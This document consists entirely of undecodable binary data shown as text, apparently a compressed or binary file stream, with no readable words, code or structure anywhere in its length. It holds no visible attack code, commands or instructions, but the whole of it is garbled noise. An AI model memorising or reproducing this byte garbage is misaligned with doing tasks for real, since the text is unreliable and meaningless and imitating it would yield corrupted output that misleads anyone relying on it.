A�`?#Ȝ��	�v��y2:5�����=�͘Mh <�w~��i�dO3�֢����_,�/@ơ�hX�c_a�db�.�y뫲%�k`D���i��S��ľa��NL;�A(�XW'2~�=Fų%��z^,o`a�ݻ��矗�G�hx���m�����S���e�q$��J�]�*���G���A�W!�O$��"�$h���
��X����zXໂ��[a~�R�ea@z�thpj<?nH ��.ޛz�7T\��R'Nʹ��C1��F�<�E��T�l��q1�_^Ć(����������Ex�p�pX�ȴz�\��#z
|�5;���6C�� ��V �m��C���Q؄��HzA�JG�àZ�4�<�UM�t��U`0^������x��hh�X�'�J�4�{Lf�%�W�V�[
`�`�b��&Wp]��T����fF��1]C#�	Ř�	�
O���"_S�ix�7̥������d�`-�ٺ^%�4��m�u���a&E=4U�{���ۧ��o�r�i�a�R؄��bWϡ�44&�*�9�����BQ�X�퍚����W�X_k4���lW�:u?t�Dz(�22��5G��E�8Y����5���n���+�ǚ1���&s�p���2�s_�6s��e�f���Hb?1��TB`ϴa��iY�@y5�yd9�Z�:�\�5p���=�0;�g*H�Z��Q�UxPw�u�lHoR3@1�_������-Rf�9��s���&�0
���հO"%%6��%�&cK�N*����>xe�P�a�c�U �9��f�1?P!B�����P6�*U�d�mf�>vkϐg�J��Y�ZƛFm���6�A;���?�1F��u���%�S#�#2$'���c�"���a�C�&�.�d�z���q���1�'!v��"0��v��zWd$I��9�P6���1�4>cWa/ކ8���V��R[#I �{���wrz�-9�B�q׬��4��hh8����ʛ@�X�Lԅ�a�i��W^NEo����n��rQ�=Q�ٴ��M�4"45��*.���2�C�eL�a�w�Mu�5\&��� �ʀk =���FX/̾^���e�y>?�Ce	_+/�z�7T\GN�4=jZ��-�7��1���S�l�We�(,�&	2��28\dR��Rda2�����d�<cB�J`LF�y6��c̉�؆�!̄�:�ca�Bko�Ek$��XTLa�dSI@�d����f��f/-Za�$�W�����Ayة�X�D%�q!�^�.d�2��Jڝ&�L���#�p|_�����T3tL"��]�=�����Y�o�ٶ֎�4U�q����4d$�z�k��$74�ƻ�LJ��Bo� ���q���Ҫu1)願�_m"�B���eD6�fȁ}q\d��^c=.6WK�+����k�JgL& ��gfh��>ۑdr|LV6.h�\fƹ�(�.�m��Le����X�kŞXFÂ	 >b�i��Q�ڪ��Ӥ��=H6q�2c#ɚ��a*�ֵ���`�Բc+K(��&���AزSZ�
�f
�2u�6�=2&><
�d�'�Q��#�`:_�9�z3x/��u�<��32=Y��9�����
��-g,�Bc��=�q2p�HLⳏ:"�W���ʾ�x�Fb�\���v��	
��HFُҥY�P�gv+��0��,1�0�:��RF�p��Pz<�M(d*ivPh���`x2
�iCx#U͆#YlY��[�xWq���HMF\�"�9_�js��8�x�/=�y5�W����a �d+�3��x����Ƹ��_���E�(�I���V@���-���ڵ����D��Y��N��d�G1	/�Kc�-+�2�x�Ԯ�r��%��`����.�W��lRQ�!&ˆ8ux�d��\d)�!(��_��K�/ �X�}S�$�kL�R.�|b�����?#�mba:���D*�ݍ���r��%�ƈd��a��qCɮC�O�Eˎ?0�<�QO��4�5�7f��{�]�H�d���h+�a�Y�遌�s`�x��߆�Z'�B���3�1	�N�,d*��J��6�+@�a�ְɸy��5�3�,+�#1-�#�m�jw-�A��n6!!ʴ�L�4�d`��E��)U�('�&clK�_j3�=3ĸ����
n}.�ZD<��L*BRu��[�]aKX��={���Z'F�ģ�[�bS���c
�I%����/�s�Z4"��b�����ZM놀g-��ix� �b�%���}�'[n=zl����}�g����F�
%O�ןJֳ��W(f ��g�U+�&����Kdbd�ɘV���Je�c��0HA��(��S��d\c?����2H ����ձ43jEz���1U���=�`�Q�C��5R�&�U�/Im�E5ed�#n�b:2։)�<�샴��n=J�-ɽ�ٜ�i�j��Fo��CMFbL��\6T@'aQxNK'#J�6���m=)�Z�I2��7,�bs���Q�rmU���;OH���E�T��f5�M�re�5ed&� �Sӛ�[�*k+K��8�{v�o@M�"e=��7�إ�&W�1�P*{ƭ�m����QH�u�*�'����b��B���z�����+Fʂ�4�� ��E�;�2�b�}�����r/���5M�I7ܧ��me�`6���0,�NL��¢�L:��2{	�$�����"~5�8cc~[��H2-�'L.�����ȹ��x����~9yǝ�����%R���3��1�c�m��3���ҦI-�36*�L�=������on�Ҍ���e|�^e��>/"�5�� x�,�����3�T�F6vf������o{�|�o>.��{N�>���Ŏ�r��"��T�x���Ix�O�d��NZ�n�������!��Ul�����"�X3�����{��~6�&�]#���f�XqUDf�[��eŪmf�5*Z�S�g��*@baL�R��'�W,��Ia6�Ӷ�
$���Y�]ݮ#���Ԍe��}Sp�5N6��8?/Jؐعo,h�2%�V������L	q���i���sP��9�Q�I��iuQ��@��j��;��e/, *Sz��7�q�K����(\H��L4	�����w_?'f��%��$t����=�v
��ú�b��`��ʍ���"��C}n�BvA����!j��C����"-�ޞ��������q:jơ���BE$D�Ҧc�x��5����\��3��߄J�ưw|\�>sA��C?!�����j�uk�i�����T\Mx�ﺧ��zź�`��1&���RH���-x��2��3`;�Ӯc9��c�����짙x�z�p������^b�a�ۃ�G��8�sϽ ��H�CfS�WC�ҋ/��a��,b8S��x���2{uV�fM�=���w�}x_[n4��w�ne !�>4�4���f�����CnoV�҅s0j���P���}��hتWdk�*�P"0T�5���E�-�Y��c�5G083m=׌2�Q�ճ# �J�����v]�o��������޷��]��4"���2�0nT
��W��HK἟8~L�۹ӧu��������	��@u �>o�'���3��*�6*sP~_z����淼�dВ�Ae�a��:&��6����1-��W�)A%��[&��o=K*.�:z�d�h���؞�Z�ჲ����}SX���<z�L�!��
~NѰ�.�≻���):�p͛��&��g?+O#��x0�eE*R/�ɢ�|�"#{&����o�e�	:]b\:)^��ch�w�8������I�0]��K:���n��V�kHcG&���j���c�5�Fh-��t3a��0L��g�9`J�/�� ]�*�:��؅X��<m%ҡ%k�)��
��~l�1���R�L@?����=��EO7���-@�-�:�gҨ��	��	*���a����(-�V���ɜ	b�.\�`k�L��2�c�ׁO_�ti��~���r(rCr.H)�x�8�y�te3�m���fSP��8��ֈ�[�jۤUp2^�*���T����`�l��Ƹ<���T��N��pD�k�6������m��B���Jj�_��@YF�CR�;i�M�G
�h��.y��%X������JKR6�NaȘ�%AN�4�`�X������!�+���T���l!P8�&}�n���i��:�W�F��m�8��Z DY�
�����b}���~6&���g`���Y�tgϜQ&��@�#�cd%��������^��B�؇�a]�rU�vc}]����^m��Bpz��Y[���+� Z�NCY�ed�ҒBJ,�:='�Jq�q��%�6���������brU�Y�6Խ��;
��k��u���dD+κ���K⹕�?z+DR(�M����
�jg�?�yzn�)��cAn��ښơ�E�C���h��hl��GV���UÍ}˘�Q�}��-�ѣG�e�د�"V3#;� 	vr� "�GO���r��9���]�πe3'9�VcSV�&a
��7�/���=Qi͚d��;����2��u��U-������(�M�LΠ<XY^���=���>�g
2dF��b�$�y��䋏Q�^�$(j6�,oEPz��J�L���2�����:���Z�SD�).��13�Zo2��nF�Ahk�Ly�<~G�V�3�����ܪ�r�Pq�bI���bڶ�\^�;;#c�F����p�,�H�C;�s#}6=a*N&�f�QŴ���F�ݹ�	���X5f�.�T|%F���D7�-[k�f��6��M���w�d8�|��4ڶۯb�pY#�r�ᙖ���U���(��Q��Cl���R�!zkTL�يi��Ҋ>'�"�k���Gý��[\�fkivT\��~l�	=誀����#�%� � F��8�Ǐ�b�tBM:P�;2-:�j��	
X�C��6�'�d��[�X�}'��z�Zmۤ��L�����X�
�{�O��$��4AR�c�x/��1/�𳣞^�H\WC#�^���{�ȹ˳����@f��s)�ȴ��'R,���U�\מM��r��n��`.ޔ��E�z�k:��3Qiђ�Cc�TX0`Bk��^��5c��o^�U��c�P&�HI^頧�"b�n6w!�3=.P{�i�,-�&�m��ӀN�%A���O��I�@!%�;�Ti���5}���v�Ғgp7��
,S9��u�r����E���vp�>��9Kh���ʬ�@�/-�I_n1�Ar�G�9�n�m���� ��Y���,�A�ښCm�z����]�B�����9���&��Tܴ�`��	+mm���TLS�#���*R�=�p�zP�c�։����r��$�o�
���95����	x��Oƭ����{4=��]Ә�0 Eȗgg�H}���J��{���e�"��Y5ҙ��v&�BZ�,��4���E(��� ��*.�][��q�e�%��,�.��=��3kl`�Q4��8��+H#l��
u�o�q��������g��n�'F�� ' ���z[妧���6J&�a��r�u�Vq�NlKψ-�q�Ś�fNr�����)_���&����ڠG	��qCŵ��"iF�����-��b6���며j�!�S�z���Ǌ-����=0q�O����N�~�T5)v�&��G�}�E�'3�����l���[�7F(N��f��zMj��te��Cã��*��2��Y$��U S���W�8����$M/��0�g��b�㣪���i��ř�E�7<��BVi�LcG��`��]��>�y��������dF��0��p0P��3-5|��n:��|oj� [r=�2Z�˹	euc���\m�b[�Σ�aM���	3T��6)�����O<? (GhjuXՕ�G���C�`��I�;�k�	��{;4��g)i��#k�7i��?���G%�׆g!� ϮMV@"�� �Sd[$W����E�fG�_�uy+��Y�H��R��JA�xb*������#l̽�+i�MwG��;p,Y�y	��VaMs=�)�#NT�
&'�}�C�{����,L����E��1�햆p#�ʞ�I�c�[�^A��+�W��)!���Y��>G���~���!�C/��d�#Rـ`��\)��NW�6�?�fŅ�h�tOm[o�1RK��6�p�a�i���G`��jtQvЖb�^��~�N'T.���>�!��P�,L:Hd�N�g���5τ�=6Y)TEF�����N(�I##C�<�����=S2����U�d��	���8i�F��d`!BCU��1e��W?�WXSM�J)����:��6MB�H�fX�C�:&�(�V&����Չm���H�M����F��Jk�No��4�ɿ�aOx���I����j5.x��O&�ݤ���b&�jǣ�Q:��Lr��6�ҍc�x\�W.ƛlw�d����X����B['��V�����'T�u �r���f���'����ů�oj��t����P�kv��TTO�^2ܰ��b�?)gX\�J1�iX��䫺';:��������)ju�s��"�aƺ�$<AZx.�eb,.�<�2�O�O�,߸�&m:0I Zv].rL��˚�����<o%��A��X9��}&�łln�|Q��Xt�`y>Ѕ����＞v7%t9�6S���s�w�@�S�E���j:��ګnvP�p�lƠ�P+qM�N,$� ;W��B�\A�(��~Ec)�5ـ�)�m�E2l]A��d�q�Hcb�b�/��N�Kcf�r
񜔩���AMҤ2�����a"%�QXB�k33*�����B��J��=02<�� �5qF�f��Z6�k��yY�tϿYrP��j4�yg��L̞ �|�_�bO���yQ�C�ú�ڻWk��I*䳲�oX�h����$֌�rg�,c�$��p�56
�$�--�e�	�/�-JB0�'���}���ިt�{C����Ͷ�Us�� ����5
}|�d�3�6i�X��)�a=��g Hj�J����E�SS��y��!�� Kϒ�)c<��,b2�X|KXP	�P���{�sM�A�|�9���X7�%=�d����a�iQ{6��ȵN۠2ڊ#��=(�����*RS�{��X�+��f�����a8an��F`�k�rĹ���P�)��L��(���
<�-x֚�ܜ����^:!?��^;/��v�f�λ�AҰ9���f`�*
�Ɛ�2!�}�ZI�;\���*�Qj����5\r����چ�m�
Y���l�/[~����K���"�3*\�iDE���,�[�$1`�n�̴��8-6�{�
}���#`_74Q��X	���k��N�rd�	K����2^G���|�VQ��E�Bm�qm#>��u��E���?����I���G?٫�u�T�(-���@YA+ֱw@�f�Cw&�>�-z=����s��?s�E�Y�� fC�lHO����c�2%a�*h�V�j�U�$���!K��?��(�huF�C�[Q����l���`.M`A|�Vގ�<�ڵ���0s;�h������K6�^L�)�����)r419Q��N��6/"��
�˜��2,�q@hvfV��K���a*v�%�]�:PD,_MM^i(4�۬?�t~@E���fXf��E�}�Pb� ��:�����w �y�\�u����7ܯd\���}�`���ɘ���$TX�y�Z0͚��FSA^�P��L@�gYh�Sa��*P����bA?���V^��:��RV|E�Sqo�4����- �`8X��h*@Z����K<\���--���u�J�5�8K�[K2�#yhW+
��l�PG���M�ɪ䰷�1c4ho*�l�C���8�0�PD<R������L1�PʫJ��ز��7��FZ��3��O�	���v&,G/��<Z�}q}����F-
L؁g�,'�
��"0Ù
�
����4�|������s�W3{9�jB��fEcߧL�6�?�$9	#5�[�Q�i�TFu`�R���5f���fY��z/���P`�Mv6��V��k~���C*,����#�����y �J&6j幄�ٳ� d�E�؀7W�&I���h��]�,��3�_Q*�P�"M�@[���[�Y����f	���^�B�3 ;�ײ�k �5ي7;n�U����~`�<�5�2ӫkR�fgv_��hX���FN�,,�+��6`��n��Yy���&��$	�($CŤn��i��ӱ}d���tS&w���8Z64Z�*5-<V�hB���wʦ�e�f���M�Z-cSlj��i�k;�2�������B<Gw��x�5(���%�z�k�#,NMj=X����N�^&cVl8I7�݄"����q�B�u��؂"�����j�h:-ckxZ��n���5w���ߣ�(`���,��xz#lC�6j5vD`2�=���@a���6��N��0�7���M�s������ <���0���\�RȀp7>ۡ�p������=�wB{1Q	q��dD5$}99?3��E�]\)�x�A����]���;�W�{�%b�2n���A�^^��Yu��I��h�u��.]2٘�)�i�y1��Z�C��T!pn.��p�Z�P�Q��oK�i�k+Z������uk*�A�1Y��u{*��d�D��7Y;Ge��@f�yS���P�Ӗ)�U��ֈ����.Ki�rL1'��'Lv%,x&�:��"A�2&�نѠ�d���%��&�=Uų� �igr���wB��F���R��%�6��e���/,Ϣ�Pc�Ő,H�ߴ4�4��+�qZ�zg��2�[���6�(��*�P[]�[!��F�I�,B�d[aH���(��-�5f�3�jg�x�#B�6�Ih���c�JSk�ڊ�h��fG�򐎩R�Pʺ�t!B��+�,\\�m�j��!��wmqI��\D���2�
�٪� �b��˂,W�_��+W���'{	��w�#O?��䚟��U�>�6��hw�6ח޼"+�J'M�#	|���siiI7�К����GÀ�N:�ȥ�;�^�}�ߖ�Z�K�L$�l(�kr(jɑ{�����!6X5+P`�d!mN8+�)�lh��b��܌�iJ.�
8�Z󮶦�h�Ó���j(y#7'�r(�T��C��ʚ�P�g0��䟁�T�+;᫞�d�u*Y��I�t��&q��,���;z=
Je�ב���&&&w�;,)�{ K��q�c{m���7�����$ b��Y�@�6��02�����x�g)T��b]v��r!��)v��x��B��|�:�n�i=y�����[��zU���4���~���Tן0.��u?cz��T�m�K�5E��/�9��):=W*�����%�1&�I�����"EGj�m�aL��-0=�x��GIH�J0�Jh�*W�}�b���*U#�C��{!�ҳ�S\��Puv���fM��UM�b�P�*zl	f�b�N_��JY���ţG��W()Y,����gͤ�AL�r
�cK�!�:���������i��M\;���]���
4�)�V���<�5*�?&��U(;���×�hX��iz:9��l���.�0��S����ܝ��ـ?S��?��eG-��_�2'3����2>:$ف�*%z4���zAJt����6ښ<Ch��� 4����\Z*�۠���V�>�/s4U3{q���e�4㦌?s�06��Hl���6��iґFؔ&�-X�͊�?4e-Tp4ڹ�FJ���hdYc�k0�k�ۺ�Cd��LzK�|�����i�A�y��C8g<3[8��08�
7�r���d? ���s���eayY,Q���ml�u9������Q�+*��w"B����M^Qf@���+�!����zj=p���V��j9�����7N"Q�BDzėp�Y'�u6�c0YL�o��*�뭲�r���,�U�-��QG�3���b^�)�|"J�Ƞ��)�d���`5YFFa5�+]��&(��c�$�6fAPj!1��fK-r�����=���A^;�"T��GS�L\���,�W.�Sۂ<�, d!0Ӱ�/)H鱑�^V�e3���7v�j�:�Pz��S� y_����ɻ�Z��r> M������FX�8��D
�r����x\F(k��^H�RZP�X�:D��q<�c�E�6��PO]���$���n�<)� < ���%��󾵻�SX��-[6�1Y�'�ζ���!���&`hAx���TIB�B+)����ۊ�'�`�s�7�5�����c�j�0�г�ɱ,�Q��5�eP�0{��}8��*,L��mR�c�e�Q��2g��?�L�i����3X@KH����H����l3�.�q�<�sI�R]6i >�H��I��=�'��o�����@q-����ʁ�2� �����W��8/%��>*@YZ����N��0%1LR���.�v�j�N�Bϭ�a�`�U&S����� >�Y�M�}��Jv�)/̗��U�k�,I�KVF".S�ˑC��y�rĹ�5M6Z_���S�U��l����cT�xF�b�8i`��a�h�6��-�LS�+c�l��bSQ���;P`~Y��s��4�=E�w���0�s�8\-B�iY7�z�|Wl��:DF�sh��P�32��^������k|R�Ơ�:L~�(���`Ax�EOȼ��Ux�E��ح��[��z��'d34��%(��SS�[%uQ'g�*�Ȟ��KC��ɺ��*�p��z��h���/9Cؕ�H<C4��4����jQ]��;��@e��Y���3n��Hu�U,��HN��u1�L�ea/&��)LM���ȷ�t���	m1�i#��B�+M�U64Áၪ"����V�Y|UX�Wf����nX#RT������LK�|Y���-��`֑jxעF,<S�7�f� �+Ȍ�p��e��-K�K��̚�4�UlOA]�kT�F�g���Ǵ.�W"L�dȒ]�W��C,v��oJ�I٨پ�侄Ӗ7�$�D�H�3��2MM1$�K?V̙��۩����80�t͢��:WV�D���`W��d�8�'M��E���_B���K+���	YB�}l�UK�����!��[Z� ���il��j�T[�$�r�o��i��Xu+���!�r�F1C�3�E��)��0�ѣ�h$�5�E\c��mC޲}�b�\��t��G�B�&�M-Gzs�)�hs�Û�&y*�<���~��7	���c,���X�@�=���m��ɚe�����]j0�P8S�	[k�#�f��[�rc�'C�*J�LE�.�	�9�~:1#�b�Q��%��$o_d��;���ض�Ӡ^�4 =�mƁ�~2PDL�P9�����0�����kU%�S�ϟ��Td�$�5@�*/H#ƞc�����1d�M����Y؊�n��
�l"�]���)�/�(�@���bJ	b��x�ّ�QMn��݆�@�b��x��x�f-���A�ú�����ITЉl���g�Y3�<�0�=�h���kZ2c����钂�0����֍�O�Z6����T�%�f ޯ(�L��T���g�=��u�����Ç4�I��O:����O�9C$�2��Sj��a�V�o��ck�lhJd�<3J���)�i��!�-x�����2���X;�oOq%e����nh~1��f�q�fj�uO������f�PF��S6d:-����`!��װyX��Ǣ���)u� 0�T��2u��Ho�^n�!dz=����h�n��P�5�J��� ;��o����UxQY�
RX)4BZ�9}jl�p�z^5m'A�H��i.2�Yl���Qa�B̴���O�����۝�0�4	��	dZԛ�]٬j ������vL��dB�W��أgq f�u�a�dFj���k���M*��޶$&�B\2���f�n��yV����wl�bk�4�ŧ�#���%�A��n�	�a�4׌�0����&�¸obT�]���F�0��(-@�E����![zj��a�]i�(�X�L������1��-�f��J�4A�����%�j�,S��d���3՛w��&q��Tv����4֕in������&jX6mv�E�4��+����<e��65Ҁ{T�>c�k2��Y�J�J��9g�X�i�.�)�M�H�I%w-3���g7��t'p�ۖ(������3�00F��҅��ul	�mv~A�LVJv��s2
� P0W1-F�/���
g*�,4�:C�쫢cc�d����1�k��PI��p���M2���w��ZM��4���#I(c{'�c�j�:��x޲ )sF`�i�Z[X0B�JOln�ms�U�3lu�U�(g�S�׵��Ѯ��B��<���ETe�|BI�������=��d``De�6S�!�ՀكX�(1ק�{���
���mGe`tDϮa�11QW7?������<�޽�f��c]���0��ˀ.I���\Ը����`4����d#��@�S�R���9rㆊ��>;vF&ȯ��\�Mz���M���k�]�邲Pw�y��`�0s�q��5�p��h�&`�8�#D� {�u ��&��� � 7���̃��v������-�W��P���0�P㶛2c��P:i&g�Z�0�&`���Td�g:6�6�
8ߦY3�T�kxm&UR���E�v��8UBAۚ�~a�]����Yǀ��+t	ʋ0�'Zy���ƻ�:�q	��V 3u4�Y���I��K��T��R3�����Q�w�w��Ǜ?�e���^b�������]e�[ƃA����=qf�Ai^�+>�b2M�<Y��C�)����.��?\�.+�K'��<��0nSlUM˶PW��3�4�6��8�������nKm�ದ����smc�8�z��Txw,��+��cy��Uy�6
�jhk���|}(���X�m_���Q�	��@	S�߶�l�<��OZ��g���γZIm"���`��y���k?���k,�7]jS
c�� ��ی4�Ɛ�)��;�lX7D�/f���&A�ݓ^�59�̵'*������¬n�� ᘟ��2�7ۚ�&M��f�0���3���=c��$���"�c�4�������L�	�&Y�T�Є�����a�I���d�i֝���LQ�yE6�h�J�,�(g��2b���X�7	�OT����ԚJ���v{!Ԧ��`�hY*޶~V=�)L�񅹫�<F��f@4��y�e}�z[)��0lX�P��	%�!Ck�A��#�+N&�)$�$q+��!K�v�,cwu��M��*��P�
�v~�����+ren^i��?�HC�C���R��ST#7m �qC��@�&)�
Y����"[��Uh��}R�Aˤ���y��i����|��f��tJ�D����,�K7��b,+hH70�a��kQ/�0� M� hc�c�Z��w���EYCp~� -_Z;M�(�]x��y�o�r�=ңS�h����:# ���s�����!�V�:	��2E��*Y=B�u�,���ڷ,Q�=��`ƓZ�m�P0^�a�"����DuPYk��Ȧ��]�ϥ���W��+ļ�5�z~rJ̳�[T�M�0�֕y�fΑf����[\\�m�4����	S[GK�K���L���hXo�R��aɕ`|��a����ok��Q�l"�֦�r5�;�NK�,T�=�Q���mʦS5���tl�=�x�F�:"	���P���r���f	�������Z�T�%NH�Y�a��\�Ơ�ھ�jd�)����a��z�nYK~jׂ�#�Ɩ��Ĭ]<5��ό�rE�V$d�J�V�s�Rr���d�U�P^'4�����V�w�ô�g)�&�/�+����iR�:����$� k�j����7d�����뒅�*��F16�l6L�,�����+��]����&7��lU�)�ǨGӬ��lِ�B��c�P&ۈ�M���^+����y�1�}��.i�I6DC��K9ge��l�u��a�F#'e:�e�7���x��(k��f�j����B�ʺ�7MA�؄�дU��H�ϒ=沾�a $�x���J��F���g�&��Iw(I����lM� �y��]W�k�IL�5�4��L}KT3�a���N`k�L�Ӿ}��������{������r�*օ�H��[�ÃK1�I���Vo�XqZ�b�'�_���L�'g���>�x[Xx(�xER�u)�E!�f��#4-JzFa�U�9��ؽ�����&O����f�HEl����C��fK'�$�v�%�a���#m{Q����-���ߙ>\��}�%�����ۉ� d`IO	G�ऻo�DM�;��='�m6��p��[2�g�Oz� ��C(�$pa1Ŗg1�Q��l\���`�p�ҊU;�XL�Ṷ�Q���dq�5{��}So�t�e�B�������3�TRN�#��P�����կ���&�.���B��u��Ƽ�e�o��8���ի�3�6���Y0��5b�\�f�F6!��v����`�dav4�$2�[�k����,�~C�cW�5�zd!�$<BH:em�����B�T�Mk��[��^3�MI�8�ۛ��%Df�,S��P29@��O�nb��n��f�����N�*�U)�@��������7Wg*��'�t��ٴB��̔�]�81�4�j�B��u�D�Zy[��P�|��
���9�00�l��!kK%�M҇iEƠ"�KYQa�b�l`�u��X�F��ʠHXN�!RQ��cY�c�G1h�L����[��S�^;6f�N5��3�>弰�KZd|פ��>ӎ&��ʚWоpL,��	Lz�Xϝ\�Ǎ�p/�<�۶�x-*�V�G|/��f!�w��r"ih�(i4�j�p�ޏ�4s���H&*J����0��Q��R�13�T#;Ƅ��ʴ��6�ddb�ÿ�Bpm�@E4������Y����fڲ���������d���ʭ�8��CdbbLΞ9��C�k��e�{�����~)2z�k��7�qn��h��F��4�M]��]��O���;"SS�������N��@�o ڝ)�q߰	�-��f�a���+rqnʗ�֊\�rE�ߥ-�Y͞����0��¼��ڬ�F����	��5m&U.��6a����6
l=�=|�@�P���=�( ��X/1�֋��t.����J�#~˦#��/fIY�>AZSwc_����U�iS�7��]�W�3*�Ζ�M��_�f}L��U<����F��Ѝ,�*e��Τ�[*t��ͅ�����F<\a���iuX�1/�$��g�K�)���a=Y,��*E|�tlW�P����P�j�n����<��}�L�M~����w�@Z��X�`6�IXh�!��iuCq�@����"�̜��p���f�����\�fTA�-U��XҴPy��E����qp� ���"̘ki��L�ZI��:���/�2�����ޗS!��^@S�$M��yqo���w%�P�+��� f�Ъ�9�U�{�I����otP�:\��gh{�~�+r�w��� 6��k:	a�����4�����3����۵zw������եʚ�JSΝ�"PLK�Z`��� ޼�>+cG�~�qȝ)�2� �PZW��L+'y���l*��l`6rd�
�9 iiY�P:��]�z?��$�������G}d���6e�ʲ��(�d��r��\�Yy�]� e���-�c.���퓉�K��h��𤆣<�n�mk����q�t�DӀ#�[R-� �W�ڌ|�����>7$��84��4#�	r�3�v�_�\FL>��=�4��S�������y�ɽ�ܡ���/�����YaV��˗d�Ŀ���ט���_��B��.^�Ck�g�z�kkk��FR�\�Ӯ����=*7;nx����*2`��0b����&c	������{��{�:�Sz���S'-���l�3�_���r�đ)��~�~���Xҗ��5Y_��}���<��d��v��[a�Ҫ<�Q�ҡuAX�?�6"�����eS��;���bKm������1D�`l/����)�� ?�Y��B�Υ�sz�)d)6��*�͊�c�x���# �]PqMfEj0r`y���v�PE�p�KKd�ڵlO���`�I,`�)a4�C��;�eV��Jף�,+��@b�e���q�c��E<�u���I�`Y� V��&��tB��b��xU2x�dlxs8�q�e�w�h����Bc" �l�	=�Mx�ۚ�F���� ��+6�@�5Px�Tz�L��
�\!��ְQ������®�*	�Ih��P�e�͆�tov���|"/�����&��$���d�(>}�B׸��0�S������;��;z~�?��7-T'֋��<E���@��Z��������z�g�>����OKT����*�Jz�
M"��>x��M�$?�c?�������Oa���˲g�_N_]�Yh���z���C����m��?���'?�A4<���f����u�����w�K~�P~����������/�8����5u���;T!��._�,��m��4	�@CC���}�{��؏�H�ߟ���囿�]JVP�2^Z��Z^���=|�%��C�������]������%ѷg����My��ߣY���{�c&R螅!%µ��
���Ϝy��~�;+��y��s2�S 6�=�SÁ	p�|f����]Z��T4Z�L%2�7 ��&�iR������������Q��4���c� �3O�5������?/��_�Km��O?����O?������?��gv�Bǘ&�׽�qC�Ŧd��60�-S$�,���޼��Iل��;Ν;�nrЍ�xJAs��~p\������|��}���k�1�+7����ӑ��u ��տ�_��_���+rtߔ�����P��
��g�_�㷟��|�n2��A7W6�;�#�p�ߡ{���/w�<"L�^Z-�]�ޯ�g>�Y���T�M�[�����9x�����\rxY]Z���}��3�?�kݧB�|I�뻾K���P(�6�
�.!g�Bo 1Fz�TZ��RL��&o{~'�%=4N��?39ŭ��=b6��ק0���9gǖ1����B�1)��ǚ�ű>���K�D��_���x&=��+�{`��0,��p��H�ʮ�L���i�aɳYgdҜ���zM�5uh� ��H>��G$���^:�ޓk�`�t�1�>��䜈��y�YJ�ds�����m7��
��Q*���������;(L�G��;�O[��ц^���}��ԧT����B� �9�#dJ����0='����ѽM&t�Ǘf��+�M�����U���ٜ�������K�P�����|������w����z�����z��)@�q}R:Bc$�4]�C��{<��pO����[{��V��r����<�Ɠ1��هd�y�׿Nj��o@�+�!z�E����\k~i]3n/�R��SÜ�y���G��no`�i�%�8�����gM{�u���%D�fQ9�M�6�%B�g"i��N��z��K�Ưm���D ��G�������r�p�~��^׉����g��_������3g����RR��+onɫ7<}
�X��� ^�p�/�9�F��u����7~��e��=_P
�ֵ���}}�'k~���������b�=���:f�h2��=0f��tI������{�~в�����9�i���"p���e�q�L.�J������B�rE������
�G���O|R�ss�jQrsSq>|X�0g���������������@��-,ᥦ��Q\��h�w�%�e�$�*6c�:x0��F�v\���xpɕG#����l\a3_��呤}��%*�M��vz�0ʯ=u�"){�� ]��t���$��q
M��Ş6���W�����$7>΂�~�]�(��4��3����
���ٵ�@��/_Ĳ^�T���յʞWx�A�dT:�QaQ4�����y97�`2�Ɓٛ���р�a�_f���d\^�PZq�4��{��N��#�Ķ �0�C��V�7�7�������	}-�����u�1�b*6�l~i�v����CQ?�?��L
�~��j�q]WV�Ux�G����_<��rlݠ�#��dQu2��|)#��%������H�;�݇���u��EΞ��g�}N�����.�7�-�t��Sq��4h|t��^˭����T|��s�H��K=�����콟����()���i�L��ݹg��6�o��d
.���)(o�,H�5�qߙ�%-!p��y;��L#5�pc���^{�U����=��	������!��xث7�*�u[W�Q_�}}�R002�5�3.���A�E����ޱ(��w����*�F��J��	'ai}C�l��S+5R�x�����UZ�4HzM�`B$THT\�>��<��T�޹ ��O"f�A�;�A�+����1�������s��w���ߓ�{&u���o��p��{���67��.{M�=Q�8���}<-i�d�z(BILP�&��$��Ն����<�<�c;��P����)XiYz!j@��$�x�P豐��g�iz-UJd��gB�6�],��K�0Y��]S]���)3�g���ڤ^5����%�\���k�����B6]D��J��$�L��̸!ٹB�����&��)�1ME׮���"sx�g���e�R�Ef��izʆ�Z���@SZ��|�^Lnfhƣ��63huS��hpoQ	QX�X�ķ��.�P"D,�qQi��O�T�0����9�ߦ[�����o�����z=�3W����	a�}l֋=� ���?���KǼR����T�r?�AϹ}��ϣ�g� ���6)��S�9�,��y]��~N�u�.�gk=Ä���۾M�4d�,�?�8ǜ'�)��8�~��bM)����+����u�v�G�����{)��>	��#���G�W����Ŷ�חk��P�Đɗs'CBr�tb(�gʈ$�!;/$�'b<��o�x��?7q��1�ZJ�ۖ�o�߽4����	8P�_�����w��&?�^Z
����zPv��˿��h����)���}��f�(��$i"i�C��qC�Ek�7��	��<4nP(�e�Yp�-6�L]��Ɩ��5�����E����3@�����g0F���%�{�)����U|M�S1�u����y����|�o>&4,��i�z>�S\�	%K(�)'g=�޳G�NK��R����Z��b#�+����,2����i��X��K�W����y�4S���=��lG��X���g�;{Zv��y5��l��&a�΋�,���]Z�\�R��RG%F��d��ig���BpBl�&Ri[�tS{�{;����wd�E%ʱq/�O3����s�ܰ4[I㲮�^�-�ث5f�V���f��b�ON��B�����c�=�4-��n>���r�(�c ��m3��pډZ����@��b8�ڏ*���
�C�d�;�<�P�>z�A���K3K�gy������^z�k_��W�'<��~9����仿����@u+��ǁ��9*4��
��2��n8{�y�t��p����&�A�����{h�뗺!��z�o�������c]K�w=����� T>���v(8���o��^��Mo������|���F �Pٿ/�*��w�^�J�y���r`p$��ɍ�|��|�,̚���1(�ڦiU�%����5."�J���L�B��֋�V�k`�;�1$��g�jo�����d�x�9k0�z߯�{�\�R
��A��E���8�����k<���y�\������"�Q�IH�&�[nv������������n80�'1./�x��sHD
���/�AAGB[�ߡ���r�����M�~��ۦ�<p|����t���ntzh��b�@*JƵ��Ah��w^���^ym:~����}�*0+���h-/��'N�����h�

^�����*=���>��~D�O��Ϩ��~�'~L�/��{u��p,�^�&a�̦�-9����:g�G(��&��`B_��r�-���8�i� *3ƚbirP֔ݛ�`�����"���Nq�D�&t���h��%�d�l߳��E�1�;�9��w6��Q��v�X�jC1�_�l(mM�7�%��8Isi��!9e!yd�uW`���HԢw� ׵#��	�s��O�z6��J��f��0$����р�;�n0���1n�=�b?���K����|��s�w��������ݗ
